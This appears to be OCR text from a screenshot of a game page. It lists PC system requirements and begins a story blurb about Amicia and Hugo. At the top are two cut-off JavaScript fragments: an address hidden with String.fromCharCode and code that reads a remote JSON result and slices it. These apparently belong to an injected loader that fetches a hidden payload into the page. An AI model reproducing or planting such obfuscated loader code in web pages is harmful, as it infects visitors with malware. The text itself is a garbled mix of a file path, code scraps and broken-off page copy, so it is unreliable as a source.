
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB to
avoid micro-stutters
Disk:
150+ GB for
high-res texture
streaming
Graphic Processor:
RTX 3060 or RX 6600
for minimum set
Amicia and Hugo flee their devastated homeland to journey far south
toward vibrant, mysterious Mediterranean islands in search of a
permanent cure. Evade ruthless mercenary tracking units utilizing a
highly versatile sling weapon, expanded alchemical crafting matrices,
and advanced tactical stealth maneuvers. Command terrifying, multi-